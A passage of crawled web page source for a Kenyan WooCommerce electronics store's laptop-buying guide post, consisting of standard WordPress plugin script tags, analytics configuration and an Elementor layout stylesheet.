var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/woo.js?ver=4.35" id="ht_ctc_woo_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/assets/js/plugins/jquery.countdown.js?ver=1.4.6" id="motta-countdown-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://buytec.co.ke/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://buytec.co.ke/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.95.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.95.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buytec.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"14346","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1727074466" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":"1"};
//# sourceURL=wcboost-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.3" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https://buytec.co.ke","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"View","i18n_remove_from_wishlist":"Remove","icon_normal":"\u003Cspan class=\"motta-svg-icon motta-svg-icon--wishlist\" \u003E\u003Csvg width=\"24\" height=\"24\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" viewBox=\"0 0 32 32\"\u003E\u003Cpath d=\"M22.736 6.4v0c1.792 0 3.44 1.12 4.128 2.768 0.8 1.92 0.112 4.144-1.856 6.112l-9.024 8.992-9.024-8.976c-1.984-1.984-2.64-4.144-1.824-6.080 0.688-1.68 2.352-2.8 4.144-2.8 1.504 0 3.040 0.752 4.448 2.16l2.256 2.256 2.256-2.256c1.44-1.424 2.992-2.176 4.496-2.176zM22.736 3.2c-2.176 0-4.544 0.912-6.752 3.104-2.192-2.176-4.544-3.088-6.704-3.088-6.368 0-11.040 7.904-4.576 14.336l11.28 11.248 11.28-11.248c6.496-6.448 1.856-14.352-4.528-14.352v0z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","icon_filled":"\u003Cspan class=\"motta-svg-icon motta-svg-icon--wishlist-filled\" \u003E\u003Csvg width=\"24\" height=\"24\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"\u003E\u003Cpath d=\"M22.736 3.2c-2.176 0-4.544 0.912-6.752 3.104-2.192-2.176-4.544-3.088-6.704-3.088-6.368 0-11.040 7.904-4.576 14.336l11.28 11.248 11.28-11.248c6.496-6.448 1.856-14.352-4.528-14.352v0z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","icon_loading":"\u003Csvg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"/\u003E\u003C/svg\u003E"};
//# sourceURL=wcboost-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.2.3" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"no","hash_name":"wcboost_wishlist_hash_fa7e5529adb3b58365d84f2a78bc2757","timeout":"5000"};
//# sourceURL=wcboost-wishlist-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.2.3" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://buytec.co.ke/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"6c0b02c425","go_to_the_list":"no","rqa_url":"https://buytec.co.ke/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=483897ff2d1ff0357e861abc3a2e19c2" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.serialize-object.js" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/modules/products-filter/assets/js/products-filter.js?ver=20220606" id="motta-products-filter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://buytec.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons//modules/variation-images/js/variation-images-frontend.js?ver=20220319" id="motta_variation_images-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/themes/motta/assets/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="motta-js-extra">
/* <![CDATA[ */
var mottaData = {"direction":"false","ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a1d00fc181","sticky_header":"1","sticky_header_on":"down","blog_nav_ajax_url_change":"1","blog_archive_nav_ajax_url_change":null,"header_search_type":"product","header_ajax_search":"0","header_search_number":"3","post_type":"post","mobile_product_columns":"2","product_quickview_nonce":"7144b24e8e","added_to_cart_notice":{"header_cart_icon_behaviour":"panel","added_to_cart_notice_layout":"none"},"product_card_layout":"2"};
//# sourceURL=motta-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/themes/motta/assets/js/scripts.min.js?ver=20250115" id="motta-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/modules/popup/assets/js/frontend.js?ver=1.0" id="motta-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177474494","post":"14346","tz":"3","srv":"buytec.co.ke","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177474494", "14346" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/buytec.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buytec.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buytec.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b99b87430"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14346,"title":"Buy%20Online%20Laptop%20Kenya%3A%20A%20Comprehensive%20Guide%20to%20Purchasing%20Laptops%20in%20Kenya","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/buytec.co.ke\/wp-content\/uploads\/2023\/07\/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=640%2C360&ssl=1"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/assets/js/elementor-widgets.js?ver=1.4.6" id="motta-elementor-widgets-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/assets/js/plugins/jarallax.min.js?ver=1.12.8" id="jarallax-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/assets/js/elementor-parallax-widgets.js?ver=1.0" id="motta-elementor-parallax-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery(function($) {
  if( $('.tax-product_cat .woocommerce-page-header').length ) {
    $('.tax-product_cat .woocommerce-page-header').remove().clone().appendTo('.tax-product_cat #primary');
  }
});	</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://buytec.co.ke/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://buytec.co.ke/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177474494,"store_id":"bfdb25be-022c-4dc9-9dda-f9346d76c23f","ui":null,"url":"https://buytec.co.ke","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"KES","timezone":"Africa/Nairobi","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Gadgets","Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"606bd71792604e309749453b31bb393c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.093 seconds, on January 14, 2026 @ 6:01 am -->

--- FILE ---
content_type: text/css
request_url: https://buytec.co.ke/wp-content/uploads/elementor/css/post-22609.css?ver=1768214887
body_size: 1200
content:
.elementor-22609 .elementor-element.elementor-element-28fbc9cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-22609 .elementor-element.elementor-element-28fbc9cc:not(.elementor-motion-effects-element-type-background), .elementor-22609 .elementor-element.elementor-element-28fbc9cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F4;}.elementor-22609 .elementor-element.elementor-element-28fbc9cc, .elementor-22609 .elementor-element.elementor-element-28fbc9cc > .elementor-background-overlay{border-radius:016px 016px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-28fbc9cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:47px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-28fbc9cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22609 .elementor-element.elementor-element-bcb7c5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22609 .elementor-element.elementor-element-bcb7c5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22609 .elementor-element.elementor-element-3e638ffc > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#ECF0F4;}.elementor-22609 .elementor-element.elementor-element-3e638ffc .motta-heading{font-weight:500;line-height:1em;}.elementor-22609 .elementor-element.elementor-element-52a642f6 input[type="submit"]{background-color:#111111;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22609 .elementor-element.elementor-element-5e4686b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22609 .elementor-element.elementor-element-5e4686b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22609 .elementor-element.elementor-element-72405db2{width:var( --container-widget-width, 110.679% );max-width:110.679%;--container-widget-width:110.679%;--container-widget-flex-grow:0;}.elementor-22609 .elementor-element.elementor-element-72405db2 .motta-icon-box__title{margin-bottom:15px;}.elementor-22609 .elementor-element.elementor-element-72405db2 .motta-icon-box{--motta-icon-box-margin:15px;}.elementor-bc-flex-widget .elementor-22609 .elementor-element.elementor-element-ce67c97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22609 .elementor-element.elementor-element-ce67c97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22609 .elementor-element.elementor-element-9e170eb{width:var( --container-widget-width, 97.482% );max-width:97.482%;--container-widget-width:97.482%;--container-widget-flex-grow:0;}.elementor-22609 .elementor-element.elementor-element-9e170eb .motta-icon-box__title{margin-bottom:15px;}.elementor-22609 .elementor-element.elementor-element-9e170eb .motta-icon-box{--motta-icon-box-margin:15px;}.elementor-bc-flex-widget .elementor-22609 .elementor-element.elementor-element-a023bbb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22609 .elementor-element.elementor-element-a023bbb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22609 .elementor-element.elementor-element-374188e9 .motta-icon-box__title{margin-bottom:15px;}.elementor-22609 .elementor-element.elementor-element-374188e9 .motta-icon-box{--motta-icon-box-margin:15px;}.elementor-22609 .elementor-element.elementor-element-662c7999:not(.elementor-motion-effects-element-type-background), .elementor-22609 .elementor-element.elementor-element-662c7999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F4;}.elementor-22609 .elementor-element.elementor-element-662c7999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22609 .elementor-element.elementor-element-662c7999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22609 .elementor-element.elementor-element-8a2d7c8{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-8a2d7c8 .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-8a2d7c8 .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-22609 .elementor-element.elementor-element-7ebe35bb:not(.elementor-motion-effects-element-type-background), .elementor-22609 .elementor-element.elementor-element-7ebe35bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F4;}.elementor-22609 .elementor-element.elementor-element-7ebe35bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22609 .elementor-element.elementor-element-7ebe35bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22609 .elementor-element.elementor-element-bc04f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22609 .elementor-element.elementor-element-504b1be > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-22609 .elementor-element.elementor-element-3b1ba76e .motta-heading{color:#1D2128;font-weight:500;padding-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22609 .elementor-element.elementor-element-4cf514cb > .elementor-widget-container{margin:0px 0px 38px 0px;}.elementor-22609 .elementor-element.elementor-element-4cf514cb{font-size:14px;font-weight:normal;line-height:20px;color:#7C818B;}.elementor-22609 .elementor-element.elementor-element-142b1e1c{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-142b1e1c > .elementor-widget-container{padding:25px 0px 17px 0px;}.elementor-22609 .elementor-element.elementor-element-142b1e1c .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-142b1e1c .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-22609 .elementor-element.elementor-element-9e02228 .motta-navigation-menu ul{flex-direction:column;}.elementor-22609 .elementor-element.elementor-element-9e02228 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-22609 .elementor-element.elementor-element-6b8a732b{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-6b8a732b > .elementor-widget-container{padding:17px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-6b8a732b .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-6b8a732b .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-22609 .elementor-element.elementor-element-7b13e2c6 .motta-navigation-menu ul{flex-direction:column;}.elementor-22609 .elementor-element.elementor-element-4f682f4f .motta-navigation-menu ul{flex-direction:column;}.elementor-22609 .elementor-element.elementor-element-197603e{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-197603e > .elementor-widget-container{padding:17px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-197603e .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-197603e .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-22609 .elementor-element.elementor-element-52da5be4 .motta-navigation-menu ul{flex-direction:column;}.elementor-22609 .elementor-element.elementor-element-1fb3f64d{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-1fb3f64d > .elementor-widget-container{padding:17px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-1fb3f64d .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-1fb3f64d .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-22609 .elementor-element.elementor-element-562c4487:not(.elementor-motion-effects-element-type-background), .elementor-22609 .elementor-element.elementor-element-562c4487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F4;}.elementor-22609 .elementor-element.elementor-element-562c4487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22609 .elementor-element.elementor-element-562c4487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22609 .elementor-element.elementor-element-6aa5e5b{--divider-border-style:solid;--divider-color:#ECF0F4;--divider-border-width:1px;}.elementor-22609 .elementor-element.elementor-element-6aa5e5b .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-6aa5e5b .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-22609 .elementor-element.elementor-element-677a69e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-22609 .elementor-element.elementor-element-4ea16de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22609 .elementor-element.elementor-element-4ea16de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22609 .elementor-element.elementor-element-f5709a6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22609 